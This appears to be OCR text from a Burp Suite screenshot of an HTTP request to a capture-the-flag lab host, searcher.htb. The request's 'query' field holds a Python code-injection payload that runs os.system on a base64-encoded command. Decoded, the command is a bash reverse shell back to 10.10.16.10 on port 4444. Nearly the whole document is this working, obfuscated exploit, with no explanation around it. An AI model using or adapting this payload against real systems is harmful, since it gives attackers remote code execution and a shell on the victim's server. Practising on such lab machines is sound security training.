 Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 153
9 Origin: http://searcher.htb
10 Connection: keep-alive
11 Referer: http://searcher.h
12 Upgrade-Insecure-Requests: 1
13
14 engine=Google&query=',__import__('os').system('echo
YmFzaCAgLWMgJ2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuMTAvNDQ0NCAwPiYxJw==|base64
-d|bash -i')) #